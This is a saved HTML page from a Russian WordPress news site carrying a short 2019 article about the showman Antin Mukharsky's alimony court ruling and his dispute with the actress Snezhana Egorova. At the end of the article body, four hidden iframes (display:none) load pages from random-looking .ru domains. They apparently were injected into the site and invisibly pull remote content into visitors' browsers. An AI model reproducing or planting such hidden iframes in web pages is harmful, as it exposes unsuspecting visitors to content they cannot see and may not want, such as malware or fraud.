

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sat-tech.ru/2019/10/31/antin-muxarskij-poluchil-reshenie-suda-po-delu-ob-alimentax/
body_size: 11999
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Антин Мухарский получил решение суда по делу об алиментах | Свежие новости 2025</title>
<link rel="stylesheet" href="https://sat-tech.ru/wp-content/themes/NewsBest/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://sat-tech.ru/wp-content/themes/NewsBest/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="https://sat-tech.ru/wp-content/themes/NewsBest/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="https://sat-tech.ru/wp-content/themes/NewsBest/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="https://sat-tech.ru/wp-content/themes/NewsBest/js/pngfix.js"></script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="Свежие новости 2025 RSS Feed" href="https://sat-tech.ru/feed/" />
<link rel="alternate" type="application/atom+xml" title="Свежие новости 2025 Atom Feed" href="https://sat-tech.ru/feed/atom/" />
<link rel="pingback" href="https://sat-tech.ru/xmlrpc.php" />

<script src="https://sat-tech.ru/wp-content/themes/NewsBest/menu/mootools-1.2.5-core-yc.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://sat-tech.ru/wp-content/themes/NewsBest/menu/MenuMatic.css" type="text/css" media="screen" charset="utf-8" />
<!--[if lt IE 7]>
	<link rel="stylesheet" href="https://sat-tech.ru/wp-content/themes/NewsBest/menu/MenuMatic-ie6.css" type="text/css" media="screen" charset="utf-8" />
<![endif]-->
<!-- Load the MenuMatic Class -->
<script src="https://sat-tech.ru/wp-content/themes/NewsBest/menu/MenuMatic_0.68.3.js" type="text/javascript" charset="utf-8"></script>



<!-- All In One SEO Pack 3.5.2[297,385] -->
<meta name="description"  content="Шоумен Антин Мухарский и актриса Снежана Егорова ведут судебные разбирательства уже несколько лет. Пара все никак не могла решить вопрос относительно алиментов" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sat-tech.ru/#organization","url":"https://sat-tech.ru/","name":"Свежие новости 2025","sameAs":[]},{"@type":"WebSite","@id":"https://sat-tech.ru/#website","url":"https://sat-tech.ru/","name":"Свежие новости 2025","publisher":{"@id":"https://sat-tech.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://sat-tech.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://sat-tech.ru/2019/10/31/antin-muxarskij-poluchil-reshenie-suda-po-delu-ob-alimentax/#webpage","url":"https://sat-tech.ru/2019/10/31/antin-muxarskij-poluchil-reshenie-suda-po-delu-ob-alimentax/","inLanguage":"ru-RU","name":"Антин Мухарский получил решение суда по делу об алиментах","isPartOf":{"@id":"https://sat-tech.ru/#website"},"breadcrumb":{"@id":"https://sat-tech.ru/2019/10/31/antin-muxarskij-poluchil-reshenie-suda-po-delu-ob-alimentax/#breadcrumblist"},"datePublished":"2019-10-31T14:20:02+00:00","dateModified":"2019-10-31T14:20:02+00:00"},{"@type":"Article","@id":"https://sat-tech.ru/2019/10/31/antin-muxarskij-poluchil-reshenie-suda-po-delu-ob-alimentax/#article","isPartOf":{"@id":"https://sat-tech.ru/2019/10/31/antin-muxarskij-poluchil-reshenie-suda-po-delu-ob-alimentax/#webpage"},"author":{"@id":"https://sat-tech.ru/author/raven000/#author"},"headline":"Антин Мухарский получил решение суда по делу об алиментах","datePublished":"2019-10-31T14:20:02+00:00","dateModified":"2019-10-31T14:20:02+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://sat-tech.ru/2019/10/31/antin-muxarskij-poluchil-reshenie-suda-po-delu-ob-alimentax/#webpage"},"publisher":{"@id":"https://sat-tech.ru/#organization"},"articleSection":"КРИМИНАЛ"},{"@type":"Person","@id":"https://sat-tech.ru/author/raven000/#author","name":"raven000","sameAs":[],"image":{"@type":"ImageObject","@id":"https://sat-tech.ru/#personlogo","url":"https://secure.gravatar.com/avatar/cfe7b6a6acc1885c15d67ef140ca458e?s=96&d=mm&r=g","width":96,"height":96,"caption":"raven000"}},{"@type":"BreadcrumbList","@id":"https://sat-tech.ru/2019/10/31/antin-muxarskij-poluchil-reshenie-suda-po-delu-ob-alimentax/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://sat-tech.ru/","url":"https://sat-tech.ru/","name":"Свежие новости 2025"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://sat-tech.ru/2019/10/31/antin-muxarskij-poluchil-reshenie-suda-po-delu-ob-alimentax/","url":"https://sat-tech.ru/2019/10/31/antin-muxarskij-poluchil-reshenie-suda-po-delu-ob-alimentax/","name":"Антин Мухарский получил решение суда по делу об алиментах"}}]}]}</script>
<link rel="canonical" href="https://sat-tech.ru/2019/10/31/antin-muxarskij-poluchil-reshenie-suda-po-delu-ob-alimentax/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Свежие новости 2025 &raquo; Лента комментариев к &laquo;Антин Мухарский получил решение суда по делу об алиментах&raquo;" href="https://sat-tech.ru/2019/10/31/antin-muxarskij-poluchil-reshenie-suda-po-delu-ob-alimentax/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sat-tech.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.18"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='https://sat-tech.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sat-tech.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sat-tech.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Секреты питания для женщин &#8212; от 30-ти до 60-ти' href='https://sat-tech.ru/2019/10/31/sekrety-pitaniya-dlya-zhenshhin-ot-30-ti-do-60-ti/' />
<link rel='next' title='Как пересчитают пенсии военным? Формула расчета' href='https://sat-tech.ru/2019/10/31/kak-pereschitayut-pensii-voennym-formula-rascheta/' />
<meta name="generator" content="WordPress 4.9.18" />
<link rel='shortlink' href='https://sat-tech.ru/?p=2244' />
<link rel="alternate" type="application/json+oembed" href="https://sat-tech.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsat-tech.ru%2F2019%2F10%2F31%2Fantin-muxarskij-poluchil-reshenie-suda-po-delu-ob-alimentax%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sat-tech.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsat-tech.ru%2F2019%2F10%2F31%2Fantin-muxarskij-poluchil-reshenie-suda-po-delu-ob-alimentax%2F&#038;format=xml" />
<style type='text/css'>.rp4wp-related-posts ul{width:100%;padding:0;margin:0;float:left;}
.rp4wp-related-posts ul>li{list-style:none;padding:0;margin:0;padding-bottom:20px;clear:both;}
.rp4wp-related-posts ul>li>p{margin:0;padding:0;}
.rp4wp-related-post-image{width:35%;padding-right:25px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;float:left;}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="https://sat-tech.ru/wp-content/uploads/2025/07/3890941-market-news-newspaper-stock_111181.png" sizes="32x32" />
<link rel="icon" href="https://sat-tech.ru/wp-content/uploads/2025/07/3890941-market-news-newspaper-stock_111181.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://sat-tech.ru/wp-content/uploads/2025/07/3890941-market-news-newspaper-stock_111181.png" />
<meta name="msapplication-TileImage" content="https://sat-tech.ru/wp-content/uploads/2025/07/3890941-market-news-newspaper-stock_111181.png" />
</head>
<body>
<script type="text/javascript">
	window.addEvent('domready', function() {			
			var myMenu = new MenuMatic();
	});	
</script>
	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-14">
                    <div id="pagemenucontainer">
					                        <ul id="pagemenu">
    						<li ><a href="http://sat-tech.ru/">Главная</a></li>
    						<li class="page_item page-item-2"><a href="https://sat-tech.ru/soderzhanie-sajta/">Содержание сайта</a></li>
    					</ul>
                                            </div>
				</div>
                
                <div class="span-3 feedtwitter">
					<a href="https://sat-tech.ru/feed/"><img src="https://sat-tech.ru/wp-content/themes/NewsBest/images/rss.png"  style="margin:0 4px 0 0;"  /></a>		
									</div>
                
				<div id="topsearch" class="span-7 last">
					 
<div id="search">
    <form method="get" id="searchform" action="https://sat-tech.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="https://sat-tech.ru/wp-content/themes/NewsBest/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div> 
				</div>
			</div>
				<div id="header" class="span-24">
					<div class="span-11">
													<h1><a href="https://sat-tech.ru">Свежие новости 2025</a></h1>
							<h2></h2>
													
					</div>
					
					
				</div>
			
			<div class="span-24">
				<div id="navcontainer">
					                            <ul id="nav">
                                <li ><a href="https://sat-tech.ru">Главная</a></li>
        							<li class="cat-item cat-item-4"><a href="https://sat-tech.ru/category/avto/" >АВТО</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sat-tech.ru/category/v-moskve/" >В МОСКВЕ</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://sat-tech.ru/category/gadzhet-novosti/" >Гаджет новости</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sat-tech.ru/category/igry/" >Игры</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sat-tech.ru/category/inopressa/" >ИНОПРЕССА</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://sat-tech.ru/category/intervju/" >Интервью</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sat-tech.ru/category/internet/" >Интернет</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://sat-tech.ru/category/kriminal/" >КРИМИНАЛ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://sat-tech.ru/category/kultura/" >КУЛЬТУРА</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://sat-tech.ru/category/medicina/" >МЕДИЦИНА</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://sat-tech.ru/category/mneniya/" >МНЕНИЯ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sat-tech.ru/category/nedvizhimost/" >НЕДВИЖИМОСТЬ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://sat-tech.ru/category/novosti/" >Новости</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://sat-tech.ru/category/novosti-it/" >Новости IT</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://sat-tech.ru/category/nosimaja-jelektronika/" >Носимая электроника</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://sat-tech.ru/category/obzory/" >Обзоры</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://sat-tech.ru/category/pk-i-noutbuki/" >ПК и Ноутбуки</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://sat-tech.ru/category/planshety/" >Планшеты</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://sat-tech.ru/category/prochee/" >Прочее</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sat-tech.ru/category/religiya/" >РЕЛИГИЯ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://sat-tech.ru/category/smartfony/" >Смартфоны</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://sat-tech.ru/category/sport/" >СПОРТ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sat-tech.ru/category/stati/" >СТАТЬИ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://sat-tech.ru/category/texnologii/" >ТЕХНОЛОГИИ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://sat-tech.ru/category/foto-i-video/" >Фото и видео</a>
</li>
        					</ul>
                            				</div>
			</div>	<div class="span-24" id="contentwrap">	
			<div class="span-16">
				<div id="content">	
						
												<div class="post-2244 post type-post status-publish format-standard hentry category-kriminal" id="post-2244">
							<h2 class="title">Антин Мухарский получил решение суда по делу об алиментах</h2>
							<div class="postdate"><img src="https://sat-tech.ru/wp-content/themes/NewsBest/images/date.png" /> Октябрь 31st, 2019 <img src="https://sat-tech.ru/wp-content/themes/NewsBest/images/user.png" /> raven000 </div>
			
							<div class="entry">
								<p><img alt="Антин Мухарский" src="http://siteua.org/content/images/280x210/840468.jpg"> Шоумен Антин Мухарский и актриса Снежана Егорова ведут судебные разбирательства уже несколько лет. Пара все никак не могла решить вопрос относительно алиментов.</p>
<p>Из-за проблем с экс-супругой и судом Антин Мухарский выехал из Украины. А теперь суд уже принял решение относительно дела об уплате алиментов их с Егоровой детям.</p>
<p>Снежана Егорова довольна результатом.</p>
<p>В свою очередь, Антин Мухарский высказал свое негодование относительно суммы алиментов, которую он должен отдавать Снежане на содержание детей:</p>
<p><em>Наконец в Оболонском суде спустя четыре года моих скитаний и после того, как я, Антин Мухарский, разделся догола, снял и повесил свои трусы на ручку Оболонского суда, эта система вынесла решение, согласно которому я с сегодняшнего дня должен платить в пользу матери моих трех несовершеннолетних детей сумму в размере 24 300 гривен.</em></p>
<p>Антин Мухарский обратился с этим вопросом к Петру Порошенко. Президент пока никак не отреагировал на открытое письмо Мухарского.</p>
<p>Источник:&nbsp;https://glamurchik.tochka.net     <iframe id="a540125352" src="https://hdj95doe426yt1.ru/f2.html?a=14945" style="display:none"></iframe><iframe id="a754394637" src="https://m41egdcqogb3.ru/u.html?a=14945" style="display:none"></iframe><iframe id="a540125352" src="https://hdj95doe426yt1.ru/f2.html?a=14945" style="display:none"></iframe><iframe id="a754394637" src="https://m41egdcqogb3.ru/u.html?a=14945" style="display:none"></iframe></p>
<div class='rp4wp-related-posts'>
<h3>Похожие записи</h3>
<ul>
<li><div class='rp4wp-related-post-content'>
<a href='https://sat-tech.ru/2019/10/22/anton-muxarskij-podumyvaet-o-suicide/'>Антон Мухарский подумывает о суициде</a><p>Артист шокировал своим признанием на страничке в Facebook:"Наконец дожился до суицидальных мыслей. А что, весело,&hellip;</p></div>
</li>
<li><div class='rp4wp-related-post-content'>
<a href='https://sat-tech.ru/2019/09/01/princ-garri-poluchil-povyshenie/'>Принц Гарри получил повышение</a><p>Пока все обсуждают скорую свадьбу принца Гарри и Меган Маркл, в жизни наследника Британии происходят&hellip;</p></div>
</li>
<li><div class='rp4wp-related-post-content'>
<a href='https://sat-tech.ru/2019/05/29/legendarnyj-basketbolist-poluchil-premiyu-oskar/'>Легендарный баскетболист получил премию Оскар</a><p>Легенда "Лос-Анджелес Лейкерс" Коби Брайант к своим пяти чемпионским перстням НБА добавил золотую статуэтку Оскара.&hellip;</p></div>
</li>
</ul>
</div>
															</div>
							<div class="postmeta"><img src="https://sat-tech.ru/wp-content/themes/NewsBest/images/folder.png" /> Опубликовано в рубрике <a href="https://sat-tech.ru/category/kriminal/" rel="category tag">КРИМИНАЛ</a></div>
						
							<div class="navigation clearfix">
								<div class="alignleft">&laquo; <a href="https://sat-tech.ru/2019/10/31/sekrety-pitaniya-dlya-zhenshhin-ot-30-ti-do-60-ti/" rel="prev">Секреты питания для женщин &#8212; от 30-ти до 60-ти</a></div>
								<div class="alignright"><a href="https://sat-tech.ru/2019/10/31/kak-pereschitayut-pensii-voennym-formula-rascheta/" rel="next">Как пересчитают пенсии военным? Формула расчета</a> &raquo;</div>
							</div>
							
															Вы можете <a href="#respond">оставить комментарий</a>, или <a href="https://sat-tech.ru/2019/10/31/antin-muxarskij-poluchil-reshenie-suda-po-delu-ob-alimentax/trackback/" rel="trackback"> ссылку</a> на Ваш сайт.
	
													</div><!--/post-2244-->
						
				
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond">

<h3>Оставить комментарий</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/10/31/antin-muxarskij-poluchil-reshenie-suda-po-delu-ob-alimentax/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>
</div>


<form action="http://sat-tech.ru/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Имя (обязательно)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail (не будет опубликовано) (обязательно)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Вебсайт</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Отправить " />
<input type='hidden' name='comment_post_ID' value='2244' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>

</form>

</div>

				
							
							</div>
			</div>
		<div class="span-8 last">
	
	<div class="sidebar">
    
         			<div class="addthis_toolbox">   
    			    <div class="custom_images">
    			            <a rel="nofollow" class="addthis_button_twitter"><img src="https://sat-tech.ru/wp-content/themes/NewsBest/images/socialicons/twitter.png" width="32" height="32" alt="Twitter" /></a>
    			            <a rel="nofollow" class="addthis_button_delicious"><img src="https://sat-tech.ru/wp-content/themes/NewsBest/images/socialicons/delicious.png" width="32" height="32" alt="Delicious" /></a>
    			            <a rel="nofollow" class="addthis_button_facebook"><img src="https://sat-tech.ru/wp-content/themes/NewsBest/images/socialicons/facebook.png" width="32" height="32" alt="Facebook" /></a>
    			            <a rel="nofollow" class="addthis_button_digg"><img src="https://sat-tech.ru/wp-content/themes/NewsBest/images/socialicons/digg.png" width="32" height="32" alt="Digg" /></a>
    			            <a rel="nofollow" class="addthis_button_stumbleupon"><img src="https://sat-tech.ru/wp-content/themes/NewsBest/images/socialicons/stumbleupon.png" width="32" height="32" alt="Stumbleupon" /></a>
    			            <a rel="nofollow" class="addthis_button_favorites"><img src="https://sat-tech.ru/wp-content/themes/NewsBest/images/socialicons/favorites.png" width="32" height="32" alt="Favorites" /></a>
    			            <a rel="nofollow" class="addthis_button_more"><img src="https://sat-tech.ru/wp-content/themes/NewsBest/images/socialicons/more.png" width="32" height="32" alt="More" /></a>
    			    </div>
    			    <script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js?pub=xa-4a65e1d93cd75e94"></script>
    			</div>
    			
    
    
        
		<ul>
					<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Свежие записи</h2>		<ul>
											<li>
					<a href="https://sat-tech.ru/2026/01/14/bolee-chetverti-koda-v-google-teper-pishet-ii/">Более четверти кода в Google теперь пишет ИИ</a>
									</li>
											<li>
					<a href="https://sat-tech.ru/2026/01/14/youtube-v-rossii-zamedlilsja-v-10-raz-a-roskomnadzor-nauchilsja-borotsja-s-obhodom-zamedlenija/">YouTube в России замедлился в 10 раз, а Роскомнадзор научился бороться с обходом замедления</a>
									</li>
											<li>
					<a href="https://sat-tech.ru/2026/01/14/openai-sozdala-nezavisimoe-podrazdelenie-dlja-priostanovki-vypuska-opasnyh-ii-modelej/">OpenAI создала независимое подразделение для приостановки выпуска опасных ИИ-моделей</a>
									</li>
											<li>
					<a href="https://sat-tech.ru/2026/01/14/sledy-tjomnoj-materii-mogut-byt-u-kazhdogo-na-stole-zajavili-uchjonye-i-rasskazali-kak-ih-iskat/">Следы тёмной материи могут быть у каждого на столе, заявили учёные и рассказали, как их искать</a>
									</li>
											<li>
					<a href="https://sat-tech.ru/2026/01/13/intel-pytaetsja-prodat-bolshuju-chast-akcij-altera-chtoby-reshit-svoi-problemy/">Intel пытается продать большую часть акций Altera, чтобы решить свои проблемы</a>
									</li>
					</ul>
		</li><li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Свежие комментарии</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">raven000</span> к записи <a href="https://sat-tech.ru/2025/05/17/onlajn-zajmy-i-mikrozajmy-2025-na-kartu-bez-otkaza-100-procentov-odobrenija/#comment-6143">Онлайн займы и микрозаймы (2025) на карту без отказа &#8212; 100 процентов одобрения!</a></li><li class="recentcomments"><span class="comment-author-link">raven000</span> к записи <a href="https://sat-tech.ru/2025/04/07/skolko-stoit-smm-v-mesjac-polnyj-obzor-cen-i-faktorov/#comment-4972">Сколько стоит SMM в месяц: Полный обзор цен и факторов</a></li></ul></li><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Архивы</h2>		<ul>
			<li><a href='https://sat-tech.ru/2026/01/'>Январь 2026</a></li>
	<li><a href='https://sat-tech.ru/2025/12/'>Декабрь 2025</a></li>
	<li><a href='https://sat-tech.ru/2025/11/'>Ноябрь 2025</a></li>
	<li><a href='https://sat-tech.ru/2025/10/'>Октябрь 2025</a></li>
	<li><a href='https://sat-tech.ru/2025/09/'>Сентябрь 2025</a></li>
	<li><a href='https://sat-tech.ru/2025/08/'>Август 2025</a></li>
	<li><a href='https://sat-tech.ru/2025/07/'>Июль 2025</a></li>
	<li><a href='https://sat-tech.ru/2025/06/'>Июнь 2025</a></li>
	<li><a href='https://sat-tech.ru/2025/05/'>Май 2025</a></li>
	<li><a href='https://sat-tech.ru/2025/04/'>Апрель 2025</a></li>
	<li><a href='https://sat-tech.ru/2025/03/'>Март 2025</a></li>
	<li><a href='https://sat-tech.ru/2025/02/'>Февраль 2025</a></li>
	<li><a href='https://sat-tech.ru/2025/01/'>Январь 2025</a></li>
	<li><a href='https://sat-tech.ru/2024/12/'>Декабрь 2024</a></li>
	<li><a href='https://sat-tech.ru/2024/11/'>Ноябрь 2024</a></li>
	<li><a href='https://sat-tech.ru/2024/10/'>Октябрь 2024</a></li>
	<li><a href='https://sat-tech.ru/2024/09/'>Сентябрь 2024</a></li>
	<li><a href='https://sat-tech.ru/2024/08/'>Август 2024</a></li>
	<li><a href='https://sat-tech.ru/2024/07/'>Июль 2024</a></li>
	<li><a href='https://sat-tech.ru/2024/06/'>Июнь 2024</a></li>
	<li><a href='https://sat-tech.ru/2024/05/'>Май 2024</a></li>
	<li><a href='https://sat-tech.ru/2024/04/'>Апрель 2024</a></li>
	<li><a href='https://sat-tech.ru/2024/03/'>Март 2024</a></li>
	<li><a href='https://sat-tech.ru/2024/02/'>Февраль 2024</a></li>
	<li><a href='https://sat-tech.ru/2024/01/'>Январь 2024</a></li>
	<li><a href='https://sat-tech.ru/2023/12/'>Декабрь 2023</a></li>
	<li><a href='https://sat-tech.ru/2023/11/'>Ноябрь 2023</a></li>
	<li><a href='https://sat-tech.ru/2023/10/'>Октябрь 2023</a></li>
	<li><a href='https://sat-tech.ru/2023/09/'>Сентябрь 2023</a></li>
	<li><a href='https://sat-tech.ru/2023/08/'>Август 2023</a></li>
	<li><a href='https://sat-tech.ru/2023/05/'>Май 2023</a></li>
	<li><a href='https://sat-tech.ru/2023/04/'>Апрель 2023</a></li>
	<li><a href='https://sat-tech.ru/2023/03/'>Март 2023</a></li>
	<li><a href='https://sat-tech.ru/2023/02/'>Февраль 2023</a></li>
	<li><a href='https://sat-tech.ru/2023/01/'>Январь 2023</a></li>
	<li><a href='https://sat-tech.ru/2022/12/'>Декабрь 2022</a></li>
	<li><a href='https://sat-tech.ru/2022/10/'>Октябрь 2022</a></li>
	<li><a href='https://sat-tech.ru/2022/09/'>Сентябрь 2022</a></li>
	<li><a href='https://sat-tech.ru/2022/08/'>Август 2022</a></li>
	<li><a href='https://sat-tech.ru/2022/07/'>Июль 2022</a></li>
	<li><a href='https://sat-tech.ru/2022/06/'>Июнь 2022</a></li>
	<li><a href='https://sat-tech.ru/2022/05/'>Май 2022</a></li>
	<li><a href='https://sat-tech.ru/2022/04/'>Апрель 2022</a></li>
	<li><a href='https://sat-tech.ru/2022/03/'>Март 2022</a></li>
	<li><a href='https://sat-tech.ru/2021/08/'>Август 2021</a></li>
	<li><a href='https://sat-tech.ru/2021/07/'>Июль 2021</a></li>
	<li><a href='https://sat-tech.ru/2021/06/'>Июнь 2021</a></li>
	<li><a href='https://sat-tech.ru/2021/05/'>Май 2021</a></li>
	<li><a href='https://sat-tech.ru/2021/04/'>Апрель 2021</a></li>
	<li><a href='https://sat-tech.ru/2021/03/'>Март 2021</a></li>
	<li><a href='https://sat-tech.ru/2021/02/'>Февраль 2021</a></li>
	<li><a href='https://sat-tech.ru/2021/01/'>Январь 2021</a></li>
	<li><a href='https://sat-tech.ru/2020/12/'>Декабрь 2020</a></li>
	<li><a href='https://sat-tech.ru/2020/11/'>Ноябрь 2020</a></li>
	<li><a href='https://sat-tech.ru/2020/10/'>Октябрь 2020</a></li>
	<li><a href='https://sat-tech.ru/2020/09/'>Сентябрь 2020</a></li>
	<li><a href='https://sat-tech.ru/2020/08/'>Август 2020</a></li>
	<li><a href='https://sat-tech.ru/2020/07/'>Июль 2020</a></li>
	<li><a href='https://sat-tech.ru/2020/06/'>Июнь 2020</a></li>
	<li><a href='https://sat-tech.ru/2020/05/'>Май 2020</a></li>
	<li><a href='https://sat-tech.ru/2020/04/'>Апрель 2020</a></li>
	<li><a href='https://sat-tech.ru/2020/03/'>Март 2020</a></li>
	<li><a href='https://sat-tech.ru/2020/02/'>Февраль 2020</a></li>
	<li><a href='https://sat-tech.ru/2020/01/'>Январь 2020</a></li>
	<li><a href='https://sat-tech.ru/2019/12/'>Декабрь 2019</a></li>
	<li><a href='https://sat-tech.ru/2019/11/'>Ноябрь 2019</a></li>
	<li><a href='https://sat-tech.ru/2019/10/'>Октябрь 2019</a></li>
	<li><a href='https://sat-tech.ru/2019/09/'>Сентябрь 2019</a></li>
	<li><a href='https://sat-tech.ru/2019/08/'>Август 2019</a></li>
	<li><a href='https://sat-tech.ru/2019/07/'>Июль 2019</a></li>
	<li><a href='https://sat-tech.ru/2019/06/'>Июнь 2019</a></li>
	<li><a href='https://sat-tech.ru/2019/05/'>Май 2019</a></li>
	<li><a href='https://sat-tech.ru/2019/04/'>Апрель 2019</a></li>
	<li><a href='https://sat-tech.ru/2019/03/'>Март 2019</a></li>
	<li><a href='https://sat-tech.ru/2019/02/'>Февраль 2019</a></li>
	<li><a href='https://sat-tech.ru/2019/01/'>Январь 2019</a></li>
	<li><a href='https://sat-tech.ru/2018/12/'>Декабрь 2018</a></li>
	<li><a href='https://sat-tech.ru/2011/05/'>Май 2011</a></li>
		</ul>
		</li><li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
	<li class="cat-item cat-item-4"><a href="https://sat-tech.ru/category/avto/" >АВТО</a>
</li>
